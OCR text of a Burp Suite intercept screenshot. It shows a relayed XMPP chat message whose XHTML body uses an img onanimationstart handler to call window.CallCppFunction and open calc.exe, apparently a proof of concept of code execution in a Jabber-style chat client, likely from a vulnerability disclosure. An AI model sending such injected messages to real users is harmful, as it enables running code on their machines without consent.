 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:49999
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
1 POST /CLIENT_REQUEST/to/ /5222 HTTP/1.1
2 Host: :49999
3 Accept-Encoding: gzip, deflate
4 X-Mitm_Relay-To: :5222
5 X-Mitm_Relay-From: :49959
6 Content-Length: 551
7 Connection: close
8
9 <message to=' ' from=' /jabber_8542' id='
0f29f931:6442:482f:8be3:e29db5054101' type='chat'><body>this message contains an exploit</body>
<thread>connect8803</thread><html xmlns='http://jabber.org/protocol/xhtml-im'><body xmlns="
http://www.w3.org/1999/xhtml"><span style="font-family:Segoe
UI;color:#1a1a1a;font-size:12pt;font-weight:normal;font-style:normal;text-decoration:none;"><
div>this message contains an exploit</div><img style="animation-name:spinner-grow"
onanimationstart="window.CallCppFunction('OPEN_FILE', 'file:///C:/Windows/System32/calc.exe')">
</img></span></body></html><active xmlns='http://jabber.org/protocol/chatstates'/></message>